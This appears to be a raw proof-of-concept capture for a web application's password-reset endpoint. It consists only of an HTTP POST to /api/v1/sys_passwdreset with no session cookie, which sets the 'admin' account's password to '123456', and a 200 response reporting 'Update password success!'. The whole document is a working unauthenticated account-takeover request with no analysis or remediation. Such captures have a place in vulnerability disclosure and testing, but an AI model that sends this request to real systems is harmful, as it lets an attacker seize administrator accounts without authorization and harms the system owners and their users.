 POST /api/v1/sys_passwdreset HTTP/1.1
Host: localhost:58080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Content-Type: application/json
Content-Length: 67
{
"application":"web1",
"username":"admin",
"newpasswd":"123456"
}
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Content-Category, A
4 Access-Control-Allow-Methods: POST, GET, OPTIONS,
5 Access-Control-Allow-Origin: *
6 Access-Control-Expose-Headers: Content-Length, Ac
7 Content-Type: application/json; charset=utf-8
8 Set-Cookie:
9 Date: Thu, 04 Nov 2021 12:06:54 GMT
10 Content-Length: 45
11 Connection: close
12
13 {
"code":200,
"msg":"Update password success!"
}